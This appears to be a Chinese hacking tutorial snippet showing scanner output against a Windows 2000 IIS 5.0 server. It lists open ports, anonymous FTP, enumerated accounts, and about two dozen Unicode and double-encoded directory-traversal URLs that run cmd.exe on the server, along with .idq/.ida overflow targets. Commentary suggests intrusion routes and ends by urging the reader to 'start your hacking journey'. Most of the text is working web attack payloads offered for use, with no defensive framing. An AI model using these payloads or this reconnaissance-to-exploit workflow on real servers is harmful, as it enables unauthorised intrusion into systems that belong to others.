 端口扫描
80(HTTP)
21(FTP Control)
119(NNTP)
23(TELNET)
53(BIND) (ReadHat SunOs Bind 存在远程溢出 )
443(HTTPS)
3389(TERMINAL) 终端！是不是想起了输入法漏洞：）
139(SMB) 利用共享入侵？
FTP扫描
FTP版本信息: win2kserver Microsoft FTP Service (Version 5.0).
允许匿名登录 想过本地提升权限么？
Telnet扫描
TELNET版本信息: 未知
IPC扫描
获得用户列表
Administrator (Admin) Guest IUSR_WIN2KSERVER IWAM_WIN2KSERVER (Admin) TsInternetUser
IIS扫描
IIS 远程执行: Remote Execute-A 很烂的unicode
CGI扫描
WEB版本信息: Microsoft-IIS/5.0
扫描成功CGI漏洞 太多了，统几个好玩的
/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ (HTTP: 200 )
/scripts/samples/search/query.idq (HTTP: 200 )
/scripts/samples/search/simple.idq (HTTP: 200 )
/scripts/samples/search/filetime.idq (HTTP: 200 )
/scripts/samples/search/filesize.idq (HTTP: 200 )
/scripts/samples/search/queryhit.idq (HTTP: 200 )
/scripts/samples/search/author.idq (HTTP: 200 )
/scripts/samples/search/qfullhit.htw (HTTP: 200 )
/scripts/samples/search/qsumrhit.htw (HTTP: 200 )
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\ (HTTP: 200 )
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir (HTTP: 200 )
/scripts/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\ (HTTP: 200 )
/scripts/..%c1%1c..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe (HTTP: 200 )
/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\ (HTTP: 200 )
/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir (HTTP: 200 )
/scripts/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\ (HTTP: 200 )
/scripts/..%c0%2f..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe (HTTP: 200 )
/blabla.idq (HTTP: 200 )
/abczxv.htw (HTTP: 200 )
/scripts/..%c1%1c../winnt/system32/cmd.exe?/c (HTTP: 502 )
/?PageServices (HTTP: 200 )
/*.idq (HTTP: 200 ) 这个溢出不错：）
/*.ida (HTTP: 200 )
上面统的都是最常见的漏洞，开始你的hack之旅吧。